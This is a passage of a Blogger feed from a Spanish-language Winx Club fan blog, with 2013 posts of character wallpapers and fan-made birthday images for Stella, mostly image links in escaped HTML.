\"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-fwBzfoHO8oM%2FUne89PI9BFI%2FAAAAAAABHlg%2FUyYYH7Ye_-Q%2Fs1600%2FYaz5TwblORE.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6YrASiQZiKUQok64kZ0clE9Wenmi1kbZF3pDdxA5M9zDmC_1gQSAX54qJIoz4nYcWwWByiRKvMQJtbHfJdRFt673SgsbDGR_m9QoaaTdZ8nUPoMNFNDAUSd8gay1tFjaHoF0lMumqtw\/s1600\/Yaz5TwblORE.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-9FBRe6rYvzM%2FUne88BqEByI%2FAAAAAAABHlM%2Fgw4GJwY66ko%2Fs1600%2FFVPpUnBlGSY.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihS-bErHTmj0EyzZFrd1m-rP63wxGrU9l9GW-7PdLtkWfeGRQf-QB5aXl_6YTzWXDgpryRbYxcSB0mvlK-IvZXlLtzPHUEjw7MEn2eWlx3YWaGb_1ZiyhHSt0YCAO9iXWwxwnf6k_eUg\/s1600\/FVPpUnBlGSY.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-osN8G0Tdv4k%2FUne88Xxg7dI%2FAAAAAAABHlQ%2FQKCubVhBqsU%2Fs1600%2FTyauHV1AdwM.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4nRnJENSVHhwPy2sq-mr2DIseCpy3WZKpMvjxOYKozAUWatqsxL4_gMgOu_dPQhgSbUaK9oTpTQSZSTMbGBes5bJR_wLOW_PdCyZYW_vxlJTfaGAs0GsmV5B-2yrciOKLfbWXkbp5Yg\/s1600\/TyauHV1AdwM.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-OdSmkh1tQqg%2FUne8_W07efI%2FAAAAAAABHl4%2FEkX5dSx_xlQ%2Fs1600%2FGqeKuaGUSDI.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0jfQ1zzDxaI1R4kLhZ-qKbE7vgldkGwkbxtit8HND6HloIi93tKN_M7_Xc7ai8FaPYzh0GintD-zF2TCHtBoikYFd58KuJ9NM5m6G49q55HmFzf6cLsydhlgNSC6-HcgMmCEIv7BE9Q\/s1600\/GqeKuaGUSDI.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-PIOtvSUkCHA%2FUne886A9ivI%2FAAAAAAABHlY%2FKUxYa0WezeM%2Fs1600%2FWZ1nXbKPaq4.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzPQ7F_U5FQMFnrB_R4P8rwKQ9oeHT4zlGoVOUea3HDbxMnShFRuiDW4NTqVgRp1Vz6WolS9ihb-aOXsAjK7KcoR0EwB8SgF8r20NBOkLnYvKPuKqhsgQroS1yA1R2UnUTOcruv-EKrw\/s1600\/WZ1nXbKPaq4.jpg\" --\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7800279025261548532"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7800279025261548532"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2013\/11\/nuevas-firmas-winx-club.html","title":"¡Nuevas firmas Winx Club!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0jfQ1zzDxaI1R4kLhZ-qKbE7vgldkGwkbxtit8HND6HloIi93tKN_M7_Xc7ai8FaPYzh0GintD-zF2TCHtBoikYFd58KuJ9NM5m6G49q55HmFzf6cLsydhlgNSC6-HcgMmCEIv7BE9Q\/s72-c\/GqeKuaGUSDI.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-3718854836187865125"},"published":{"$t":"2013-08-18T19:30:00.000+02:00"},"updated":{"$t":"2013-08-19T16:27:01.062+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"2º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"3º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"4º temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"}],"title":{"type":"text","$t":"¡¡Hoy es el cumpleaños de Stella!!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGR7aSZHVaudp-HphNqAOncRnQoUX9EytvDkHr2b_MwxJrn0gvD1APwWYWsgS9o5hyphenhyphenz81BjsrOhN1rBYJ25DAKwRt2UHEIwAB1jDRJlTd8IkPDx7DZLq9A3jmD4BxJdHO036DdsMtnFKw\/s1600\/stella+sirenix+3d+by+winxcluball.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGR7aSZHVaudp-HphNqAOncRnQoUX9EytvDkHr2b_MwxJrn0gvD1APwWYWsgS9o5hyphenhyphenz81BjsrOhN1rBYJ25DAKwRt2UHEIwAB1jDRJlTd8IkPDx7DZLq9A3jmD4BxJdHO036DdsMtnFKw\/s1600\/stella+sirenix+3d+by+winxcluball.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n¡Hoy es el cumpleaños de nuestra hada mas divertida del Winx Club!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n¡¡Felicidades!!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nHice este fondo de regalo para todos vosotros, descargalo haciendo clic \u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3L9FRBF9b_qV5IeWQEwkVcbvXhMnlldFRJ2zat_yb0PafnnW9wZc7Es92QKvWIvjWylB-SIaSAQdhyphenhyphenDkq0L-sXJdJZTh9sD1POd4e8INY7dN-BlYWy5Ve6QcDzur3lzD8RmlrC4ftDbI\/s1600\/stella+believix+2d+by+winxcluball.png\" target=\"_blank\"\u003Eaquí\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3L9FRBF9b_qV5IeWQEwkVcbvXhMnlldFRJ2zat_yb0PafnnW9wZc7Es92QKvWIvjWylB-SIaSAQdhyphenhyphenDkq0L-sXJdJZTh9sD1POd4e8INY7dN-BlYWy5Ve6QcDzur3lzD8RmlrC4ftDbI\/s1600\/stella+believix+2d+by+winxcluball.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3L9FRBF9b_qV5IeWQEwkVcbvXhMnlldFRJ2zat_yb0PafnnW9wZc7Es92QKvWIvjWylB-SIaSAQdhyphenhyphenDkq0L-sXJdJZTh9sD1POd4e8INY7dN-BlYWy5Ve6QcDzur3lzD8RmlrC4ftDbI\/s640\/stella+believix+2d+by+winxcluball.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nNuestros seguidores también quisieron celebrar el cumpleaños de Stella y esto es lo que hicieron\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nDe Nicolas\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0PTNN6uURvl4PFf7RPOhQFDjpOMIoaRoogVfZptabOHMAsisKqXYu2f_mpHcj8MqwNHhhDwFQCuog1AIgaYd_T7jLlJUQtdlzFfLvXYFTL_Q8kg-fTOuDUOZArdwISanPNNmoy5_qwcI\/s1600\/cumple+stella+nicolas.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0PTNN6uURvl4PFf7RPOhQFDjpOMIoaRoogVfZptabOHMAsisKqXYu2f_mpHcj8MqwNHhhDwFQCuog1AIgaYd_T7jLlJUQtdlzFfLvXYFTL_Q8kg-fTOuDUOZArdwISanPNNmoy5_qwcI\/s320\/cumple+stella+nicolas.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nDe Lucrecia\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyORRHx5RfZvNO_L1C3pxCxSOouP3z4y-8LA4EmXX96xds180QPrnFIwlDh6cz-yiUoIkP5reskDenF9hyphenhyphengak58Euo0iSQwMF9rjOxWYYZgyWdlzDbQkg5iJfKZjXXgAWhAd0Hz0ptU4A\/s1600\/lucrecia.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyORRHx5RfZvNO_L1C3pxCxSOouP3z4y-8LA4EmXX96xds180QPrnFIwlDh6cz-yiUoIkP5reskDenF9hyphenhyphengak58Euo0iSQwMF9rjOxWYYZgyWdlzDbQkg5iJfKZjXXgAWhAd0Hz0ptU4A\/s400\/lucrecia.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nDe So La Vi\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEii_TcaJsRIbqwej88-YxdNdVGQycwCTNZQ8O4ratUuzVk2P_2mKCl5OkwgA6HkbAiCFcX9q-aRhiyWeB_01ufHJB1tZGse-kTrmdPIgFP2n2iQma1XMJX3OEazY_ubekJG9OKj8t8bvgo\/s1600\/Diapositiva1.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEii_TcaJsRIbqwej88-YxdNdVGQycwCTNZQ8O4ratUuzVk2P_2mKCl5OkwgA6HkbAiCFcX9q-aRhiyWeB_01ufHJB1tZGse-kTrmdPIgFP2n2iQma1XMJX3OEazY_ubekJG9OKj8t8bvgo\/s320\/Diapositiva1.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nDe Joaquin\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhu37dxyY0AUbEzMdTmsIb16vaus-fU1gO5sesZ0b48CKAzNsLblpfzVlTTSqhyphenhyphenhK8lZwrFBTaFIpEmYqgr1DSVTaPPlu9Mb9ZJIs1h6sxuV_1Ko-4qZ744x-D75jzBfMxcyMdDGwVv5e0\/s1600\/1376905364459.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhu37dxyY0AUbEzMdTmsIb16vaus-fU1gO5sesZ0b48CKAzNsLblpfzVlTTSqhyphenhyphenhK8lZwrFBTaFIpEmYqgr1DSVTaPPlu9Mb9ZJIs1h6sxuV_1Ko-4qZ744x-D75jzBfMxcyMdDGwVv5e0\/s320\/1376905364459.jpg\" width=\"252\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nDe PoderdeWinxClub\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiakkJbpNYszYGE3sNiD0ivRN1b_Pv2i1Atl1ZxUGwtAbXfjaHWmQ4RZrclOIMNjOAoikyIVq-omSzWh04JKxuiyA9rJjqqAeFwDZ2zBJMHp4Rrin4xt-nLmQcA8zGuKGhoKAYUsFP0AwA\/s1600\/jhhj.jpg\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiakkJbpNYszYGE3sNiD0ivRN1b_Pv2i1Atl1ZxUGwtAbXfjaHWmQ4RZrclOIMNjOAoikyIVq-omSzWh04JKxuiyA9rJjqqAeFwDZ2zBJMHp4Rrin4xt-nLmQcA8zGuKGhoKAYUsFP0AwA\/s320\/jhhj.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJB9TOzeEvk0wAbWZsekbJqFMN7OcJamEjX-SRcJGaiZZ46CTjq0Qsthsv9P0cNxM87hNK-xXY9mt6dpRZ2fEwm0UDmqzPoiylULKHusMW3by1-jbgZSF7PLC9AszRHgDw7Bf3WEIxRG4\/s1600\/Sin+t%C3%ADtulo.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJB9TOzeEvk0wAbWZsekbJqFMN7OcJamEjX-SRcJGaiZZ46CTjq0Qsthsv9P0cNxM87hNK-xXY9mt6dpRZ2fEwm0UDmqzPoiylULKHusMW3by1-jbgZSF7PLC9AszRHgDw7Bf3WEIxRG4\/s320\/Sin+t%C3%ADtulo.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhboH02Egx2pOgZFRLg3pTn-5Bs0bqeRfPe2qEiD-Egj4TJLzDx4D7D0XfEfjyGjnBhzTdfor3G3Uwt1huOR713VRVPSq_7Xkc9v6Rcgs7UG7gEcW7cJmJqG5X_SvP0fS4zqaz6fE_QwUA\/s1600\/Sin+t%C3%ADtulo.jpgvvvvvvvvvvvvvvvvvvvvvvv.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhboH02Egx2pOgZFRLg3pTn-5Bs0bqeRfPe2qEiD-Egj4TJLzDx4D7D0XfEfjyGjnBhzTdfor3G3Uwt1huOR713VRVPSq_7Xkc9v6Rcgs7UG7gEcW7cJmJqG5X_SvP0fS4zqaz6fE_QwUA\/s400\/Sin+t%C3%ADtulo.jpgvvvvvvvvvvvvvvvvvvvvvvv.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3718854836187865125"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3718854836187865125"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2013\/08\/hoy-es-el-cumpleanos-de-stella.html","title":"¡¡Hoy es el cumpleaños de Stella!!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGR7aSZHVaudp-HphNqAOncRnQoUX9EytvDkHr2b_MwxJrn0gvD1APwWYWsgS9o5hyphenhyphenz81BjsrOhN1rBYJ25DAKwRt2UHEIwAB1jDRJlTd8IkPDx7DZLq9A3jmD4BxJdHO036DdsMtnFKw\/s72-c\/stella+sirenix+3d+by+winxcluball.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-8364626296402581482"},"published":{"$t":"2013-08-01T18:15:00.000+02:00"},"updated":{"$t":"2013-08-01T18:15:00.739+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"2º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Especiales de Nick"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Magic Winx"}],"title":{"type":"text","$t":"¡Nueva imagen de Flora Magic Winx versión Nick!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-lD0oxEpX1SEl-pxf-Ao2aRxmA9fcXjbwD4R3sXXYX4NR3RhQxiu8M9M67W2S5FUvkEGdrPY5JcsMb5CC8IjGGm4F8k5Uv5BGKwqW_B7-40Nw8-SuN1fK9VzW7dTA_2HiADSQpZWtevw\/s1600\/87kc.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-lD0oxEpX1SEl-pxf-Ao2aRxmA9fcXjbwD4R3sXXYX4NR3RhQxiu8M9M67W2S5FUvkEGdrPY5JcsMb5CC8IjGGm4F8k5Uv5BGKwqW_B7-40Nw8-SuN1fK9VzW7dTA_2HiADSQpZWtevw\/s400\/87kc.png\" width=\"306\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nGracias por la imagen a nuestro blog amigo NewWinxClubSpain\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/8364626296402581482"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/8364626296402581482"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2013\/08\/nueva-imagen-de-flora-magic-winx.html","title":"¡Nueva imagen de Flora Magic Winx versión Nick!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-lD0oxEpX1SEl-pxf-Ao2aRxmA9fcXjbwD4R3sXXYX4NR3RhQxiu8M9M67W2S5FUvkEGdrPY5JcsMb5CC8IjGGm4F8k5Uv5BGKwqW_B7-40Nw8-SuN1fK9VzW7dTA_2HiADSQpZWtevw\/s72-c\/87kc.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-2728707494969177930"},"published":{"$t":"2013-07-30T17:00:00.000+02:00"},"updated":{"$t":"2013-07-30T17:00:00.648+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"2º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Magic Winx"}],"title":{"type":"text","$t":"Fondo de pantalla Stella Magic Winx"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOZcoG1g1j8DnkAtrS01Dru3-XRJfwnPp_89dxOqdJNJLLe_8H6XsXYR7mo7LLsjNqr3nzqJFRsWaDAWYRYvV8RoiCh3NRnanpslpK1thmt7yBYlqiccH516AFxCUI_uR0_ZQl2kujkxA\/s1600\/sheisallthat_charmix_stella_wallpaper_winxclubr.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"359\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOZcoG1g1j8DnkAtrS01Dru3-XRJfwnPp_89dxOqdJNJLLe_8H6XsXYR7mo7LLsjNqr3nzqJFRsWaDAWYRYvV8RoiCh3NRnanpslpK1thmt7yBYlqiccH516AFxCUI_uR0_ZQl2kujkxA\/s640\/sheisallthat_charmix_stella_wallpaper_winxclubr.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nGracias por la imagen a vk\/winxclubrus\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2728707494969177930"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2728707494969177930"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2013\/07\/fondo-de-pantalla-stella-magic-winx.html","title":"Fondo de pantalla Stella Magic Winx"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOZcoG1g1j8DnkAtrS01Dru3-XRJfwnPp_89dxOqdJNJLLe_8H6XsXYR7mo7LLsjNqr3nzqJFRsWaDAWYRYvV8RoiCh3NRnanpslpK1thmt7yBYlqiccH516AFxCUI_uR0_ZQl2kujkxA\/s72-c\/sheisallthat_charmix_stella_wallpaper_winxclubr.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-3233511279030759787"},"published":{"$t":"2013-07-03T17:30:00.000+02:00"},"updated":{"$t":"2013-07-03T17:30:00.546+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"2º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Magic Winx"}],"title":{"type":"text","$t":"Fondo de pantalla Musa Magic Winx"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlwxpvfcI2jIo82LuiVUFMeHRhRZcxozULUyPmkG1QwSa39-WAKDZxfOFCQqhXLqeTpKGNVp8CW3ZDArBEDYTnrtSGDFvNqmOUGVq6pjnRa41yLZ7s05Z1enS3bqSy58766nG7NpJXk88\/s890\/sheisallthat_charmix_collection.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlwxpvfcI2jIo82LuiVUFMeHRhRZcxozULUyPmkG1QwSa39-WAKDZxfOFCQqhXLqeTpKGNVp8CW3ZDArBEDYTnrtSGDFvNqmOUGVq6pjnRa41yLZ7s05Z1enS3bqSy58766nG7NpJXk88\/s890\/sheisallthat_charmix_collection.png\" height=\"358\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nGracias por la imagen a vk\/winxclubrus\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3233511279030759787"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3233511279030759787"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2013\/07\/fondo-de-pantalla-musa-magic-winx.html","title":"Fondo de pantalla Musa Magic Winx"}],"author":[{"name":{"$t":"Winx Club 